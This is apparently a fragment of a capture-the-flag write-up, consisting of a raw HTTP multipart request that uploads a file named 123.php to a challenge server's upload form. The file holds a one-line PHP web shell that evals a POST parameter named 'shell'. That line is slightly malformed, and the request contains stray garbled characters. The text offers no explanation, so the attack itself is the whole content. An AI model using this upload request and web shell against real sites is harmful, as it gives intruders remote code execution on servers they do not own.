 POST /upload_file.php HTTP/1.1
Host: 259400c8-7355-4c52-8b9a-1db063c5378e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3571589344319639758021943​02382
Content-Length: 380
Origin: http://259400c8-7355-4c52-8b9a-1db063c5378e.node3.buuoj.cn
Connection: keep-alive
Referer: http://259400c8-7355-4c52-8b9a-1db063c5378e.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------357158934431963975802194302382
Content-Disposition: form-data; name="file"; filename="123.php"
Content-Type: application/octet-stream
<?php @eval(POST['shell']);?>
-----------------------------357158934431963975802194302382
Content-Disposition: form-data; name="submit"
□□□
-----------------------------357158934431963975802194302382--